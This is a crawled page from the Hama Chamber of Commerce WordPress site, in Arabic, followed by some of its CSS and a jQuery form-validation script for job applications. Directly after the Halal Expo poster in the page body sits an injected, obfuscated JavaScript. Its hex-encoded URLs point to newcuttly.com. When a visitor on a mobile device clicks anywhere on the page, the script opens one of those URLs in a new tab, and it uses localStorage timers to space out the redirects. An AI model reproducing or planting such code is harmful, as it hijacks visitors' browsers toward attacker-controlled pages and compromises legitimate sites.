<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-916" src="http://hamachamber.com/wp-content/uploads/2023/02/حلال-اكسبو-744x1024.jpg" alt="" width="640" height="881" srcset="http://hamachamber.com/wp-content/uploads/2023/02/حلال-اكسبو-744x1024.jpg 744w, http://hamachamber.com/wp-content/uploads/2023/02/حلال-اكسبو-218x300.jpg 218w, http://hamachamber.com/wp-content/uploads/2023/02/حلال-اكسبو-768x1057.jpg 768w, http://hamachamber.com/wp-content/uploads/2023/02/حلال-اكسبو-1117x1536.jpg 1117w, http://hamachamber.com/wp-content/uploads/2023/02/حلال-اكسبو-1489x2048.jpg 1489w, http://hamachamber.com/wp-content/uploads/2023/02/حلال-اكسبو-scaled.jpg 1861w" sizes="(max-width: 640px) 100vw, 640px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x79\x61\x79\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x66\x76\x75\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4f\x6d\x57\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6a\x43\x69\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x45\x78\x6f\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x43\x4b\x43\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x76\x58\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x62\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x67\x52\x57\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x72\x55\x6e\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                        </div>
                    </div>
                    <div class="col-lg-3 mt-5 mt-lg-0">
                        
<aside id="secondary" class="widget-area">
	<form name="members-search " id="myform" class="form justify-content-center align-items-center" action="/members-index/" method="get">
					<div class="about_tittle">
						<h3 class="text-secondary mb-3">البحث في دليل الأعضاء </h3>
					</div>
				  	<div class="row">
						<div class="col-8">
							<input type="text" class="form-control" id="tname" name="ftxt" placeholder="الاسم التجاري" >
						</div>
						<div class="col-4">
						<button type="submit" class="btn bg-secondary text-light fw-bold" style="width: 100%;vertical-align: top;">البحث</button>
						</div>
					</div>
					<div class="row text-center py-4" >
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType1" value="1" checked>
							<label class="form-check-label mr-1" for="searchType1">
								الاسم
							</label>
						</div>
						<div class="form-check form-check-inline col-4">
							<input class="form-check-input" type="radio" name="searchType" id="searchType2" value="2">
							<label class="form-check-label mr-1" for="searchType2">
								النشاط
							</label>
						</div>
					</div>
				  
				</form>	</aside><!-- #secondary -->
                    </div>
                </div>
            </div>
        </section>
        <!--==========End Global area==========-->



<!--==========Footer area==========-->
<div class="container-fluid bg-dark text-white py-5 px-sm-3 px-md-5">
    <div class="row">
        <div class="flat-wrapper">
            <div class="ft-wrap clearfix">
                
                <div class="copyright">
                    <div class="copyright-content text-center">
                        جميع الحقوق محفوظة - غرفة تجارة حماة  
                    </div>
                </div>
            </div><!-- /.ft-wrap -->
        </div><!-- /.flat-wrapper -->
    </div><!-- /.row -->
</div>
<!--==========End Footer area==========-->
<!-- Start Social Icons -->

<!-- Side Divs -->


<div  class="social">
  <ul class="list-unstyled">
          <li>
        <a href="https://www.facebook.com/hamachamber/"  target="_blank" class="facebookbtn">
        <i class="fab fa-facebook-f fa-lg"></i>
        </a>
      </li>
    
                          <li>
      <a href="mailto:hamacham@scs-net.org" target="_blank" class="emailbtn">
      <i class="far fa-envelope fa-lg" aria-hidden="true"></i>
      </a>
      </li>
        </ul>
</div>
<!-- End   Social Icons -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/main.js?ver=1768730394" id="manhal_cjobs_js-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/jquery.validate.min.js?ver=1.10.0" id="jquery-validate-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1768730394" id="mjv-custom-js"></script>
<script src="http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1768730394" id="manhal_cmembers_js-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/js/navigation.js?ver=1768730394" id="manhal-navigation-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/bootstrap.bundle.min.js?ver=1768730394" id="bootstrapjs-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1768730394" id="custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hamachamber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hamachamber.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/css/custom.css?ver=1768730394
body_size: 1033
content:
/*
Jobs Index
*/

.jobsmain .panel-title {
        font-size: 18px;
        font-weight: 600;
}
.panel-body .btn {
    font-size: 16px;
font-weight: 600;
}
/* jobs form  */
.addjob-form h1,
.addjob-form h2,
.addjob-form h3,
.addjob-form h4,
.addjob-form h5,
.addjob-form h6{
    margin: 15px 15px 15px 0;
    color: #21242b;
    line-height: 1.1;
}
.addjob-form .form-horizontal .control-label {
  padding-top: 0;
}
/*print page */
.printpage {
  font-family: arial;
background: #fff;
}
.printpage header {
  min-height: 100px;
}
.printpage header img{
  height: 90px;
}
.printpage td ,.printpage th  {
  padding: 5px 10px;
}



/*
Jobs Index
*/

.jobsmain .panel-title {
  font-size: 18px;
  font-weight: 600;
}
.panel-body .btn {
font-size: 16px;
font-weight: 600;
}

.btn:hover, .btn:focus, .btn.focus {
color: #fff;
}

.modal-content {
background-color: rgba(255,255,255,1) !important;
}

.ui-datepicker-calendar {
display: none;
}
.ui-datepicker-month {
display: none;
}
.ui-datepicker-next,.ui-datepicker-prev {
display:none;
}

--- FILE ---
content_type: text/css
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/css/main.css?ver=1768730394
body_size: 5421
content:
:root {
  --blue: #007bff;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffc107;
  --green: #26a65b;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #ED6436;
  --secondary: #65C178;
  --success: #28a745;
  --info: #17a2b8;
  --warning: #ffc107;
  --danger: #dc3545;
  --light: #F2F2F2;
  --dark: #181818;
}

/********** Custom CSS ************/
body {
  font-family: Arial, Helvetica, sans-serif;
  color: #000000;
  font-size: 16px;
  font-weight: bolder;
  margin: 0px;
  padding: 0px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Cairo", sans-serif !important;
  font-weight: 600;
}

h3 {
  font-size: 1.4rem;
  line-height: 1.4;
}

h4 {
  font-size: 1.1rem;
  line-height: 1.4;
}

a {
  color: var(--dark);
  text-decoration: none;
}

a:hover {
  color: var(--green);
}

[class^=flaticon-]:before,
[class*=" flaticon-"]:before,
[class^=flaticon-]:after,
[class*=" flaticon-"]:after {
  font-size: inherit;
  margin-left: 0;
}

.numdv {
  direction: ltr;
  unicode-bidi: embed;
}

.back-to-top {
  position: fixed;
  display: none;
  right: 30px;
  bottom: 30px;
  z-index: 11;
  -webkit-animation: action 1s infinite alternate;
  animation: action 1s infinite alternate;
}

/*bootstrap mod*/
.blockquote-footer::before {
  content: none;
}

.bg-secondary {
  background-color: var(--green) !important;
}

.btn-primary {
  background-color: var(--green) !important;
}

.text-secondary {
  color: var(--green) !important;
}

.bg-light {
  background-color: var(--light);
}

.form-check-input:checked {
  background-color: var(--dark);
  border-color: var(--dark);
}

/* navbar */
.navbar-dark .navbar-nav .nav-link {
  padding: 10px 15px;
  font-size: 15px;
  color: var(--light);
  font-weight: 500;
  outline: none;
  font-family: "Cairo", sans-serif !important;
}

.navbar-dark .dropdown .dropdown-menu .dropdown-item {
  font-family: "Cairo", sans-serif !important;
}

.dropdown-item.active, .dropdown-item:active,
.dropdown-item:focus, .dropdown-item:hover {
  color: #fff;
  text-decoration: none;
  background-color: var(--green);
}

.navbar-dark .navbar-nav .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active {
  color: var(--white);
  background: var(--green);
}

@media (max-width: 991.98px) {
  .navbar-dark .navbar-nav .nav-link {
    padding: 10px 15px;
  }
}
/*frontpage*/
.global_content {
  min-height: 400px;
}

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.form-group {
  margin-bottom: 1rem;
}

.page-item:not(:first-child) .page-numbers {
  margin-right: -1px;
}

.page-numbers {
  padding: 0.375rem 0.75rem;
}

.page-numbers {
  position: relative;
  display: block;
  color: var(--green);
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #dee2e6;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.page-numbers.current {
  z-index: 3;
  color: #fff;
  background-color: var(--green);
  border-color: var(--green);
}

/*Social Icons*/
/* Floating Divs*/
.social {
  position: fixed;
  z-index: 99999;
  left: 0px;
  top: 200px;
}

.social ul {
  margin: 0;
}

.facebookbtn {
  background: #3B5998;
}

.facebookbtn:hover {
  color: #3B5998;
  background: #fff;
}

.social .fab,
.social .far {
  padding: 0px;
  width: 50px;
  height: 50px;
  line-height: 44px;
  text-align: center;
  font-size: 33px;
  margin: 0px;
  /* padding: 17px 20px; */
  padding-top: 3px;
}

.twitterbtn {
  background: #1DA1F2;
}

.twitterbtn:hover {
  color: #1DA1F2;
  background: #fff;
}

.youtubebtn {
  background: #E62117;
}

.youtubebtn:hover {
  color: #E62117;
  background: #fff;
}

.telegrambtn {
  background-color: #2ca5e0;
}

.telegrambtn:hover {
  color: #2ca5e0;
  background-color: #fff;
}

.instagrambtn {
  background: #ED6340;
}

.instagrambtn:hover {
  color: #ED6340;
  background: #fff;
}

.whatsappbtn {
  background: #1c9c0f;
}

.whatsappbtn:hover {
  color: #1c9c0f;
  background: #fff;
}

.emailbtn {
  background: #666;
}

.emailbtn:hover {
  color: #666;
  background: #fff;
}

.social a,
.download1 a {
  color: #fff;
  /* font-size: 30px; */
  /* padding: 17px 5px; */
  display: table-cell;
  vertical-align: middle;
}

.social a:hover,
.download1 a:hover {
  text-decoration: none;
}

/* news bar*/
.breaking-news span.breaking-news-title {
  background: #F43D2A;
  display: block;
  float: right;
  padding: 5px 10px;
  color: #FFF;
  font-size: 14pt;
}

.breaking-news {
  background: #FFF;
  height: 25px;
  margin: -5px auto 25px;
  overflow: hidden;
  position: relative;
}

.breaking-news {
  margin: 15px;
  box-shadow: 0 0 2px #CACACA;
  height: 55px;
}

@media (max-width: 767px) {
  .breaking-news span.breaking-news-title span {
    display: none;
  }
  .breaking-news {
    display: block;
  }
  ul.list-inline {
    margin-left: 5px;
  }
  ul.list-inline h5 {
    font-size: 1.05rem;
  }
  ul.list-inline h5 i {
    margin-left: 5px !important;
  }
}/*# sourceMappingURL=main.css.map */

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1768730394
body_size: 7677
content:
jQuery(document).ready(function($){
  jQuery("input:radio[value ='أنثى']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=لايوجد]').attr('selected','selected');
        // jQuery("#cmilitary").after('<span class="error">تم وضع الخيار بناء على اختيار الجنس أنثى </span>');
      // } else {
      // };
  });
  jQuery("input:radio[value ='ذكر']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=منتهية]').attr('selected','selected');
        jQuery("#cmilitary").after('');
      // };
  });
  
  // Add an event handler to the Search button
  $("#sendcv").click(function(){
       $(".error").hide();
       var hasError = false;
      //  var searchReg = new RegExp('a');
       var cname = $("#cname").val();
       if(cname == '') {
           $("#cname").after('<span class="error">يرجى ادخال الاسم والنسبة </span>');
           hasError = true;
       } else if(cname.length <3 ) {
        $("#cname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cfather = $("#cfather").val();
       if(cfather == '') {
           $("#cfather").after('<span class="error">يرجى ادخال اسم الاب </span>');
           hasError = true;
       } else if(cfather.length <3 ) {
        $("#cfather").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cmother = $("#cmother").val();
        if(cmother == '') {
            $("#cmother").after('<span class="error">يرجى ادخال اسم الام </span>');
            hasError = true;
        } else if(cmother.length <3 ) {
        $("#cmother").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
         ///
         var cbirth = $("#cbirth").val();
         if(cbirth == '') {
             $("#cbirth").after('<span class="error">يرجى ادخال مكان وتاريخ الولادة </span>');
             hasError = true;
         } else if(cbirth.length <6 ) {
         $("#cbirth").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var caddress = $("#caddress").val();
         if(caddress == '') {
             $("#caddress").after('<span class="error">يرجى ادخال عنوان الاقامة </span>');
             hasError = true;
         } else if(caddress.length <6 ) {
         $("#caddress").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var cmobile = $("#cmobile").val();
         if(cmobile == '') {
             $("#cmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
             hasError = true;
         } else if(cmobile.length <6 ) {
         $("#cmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
         hasError = true;
         }
         ///
         var cemail = $("#cemail").val();
         var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if(!emailReg.test(cemail)) {
          $("#cemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
          hasError = true;
          }
      ///
      var cjobname1 = $("#cjobname1").val();
      if(cjobname1 == 0) {
          $("#cjobname1").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
          hasError = true;
      } 
      // var mainVal = $("#dsections").find(":selected").val();
      // if(mainVal == '0') {
      //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
      //   hasError = true;
      // } 
      // var cityVal = $("#dcities").find(":selected").val();
      // if(cityVal == '0') {
      //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
      //   hasError = true;
      // } 
       if(hasError == true) {
        $("#sendcv").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
        return false;
         
        }   
      });
  // Add an event handler to the Search button
  $("#sendjob").click(function(){
    $(".error").hide();
    var hasError = false;
   //  var searchReg = new RegExp('a');
    var jname = $("#jname").val();
    if(jname == '') {
        $("#jname").after('<span class="error">يرجى ادخال اسم الشركة </span>');
        hasError = true;
    } else if(jname.length <3 ) {
     $("#jname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
     hasError = true;
     }
     
      ///
      var jphone = $("#jphone").val();
      if(jphone == '') {
          $("#jphone").after('<span class="error">يرجى ادخال رقم الهاتف </span>');
          hasError = true;
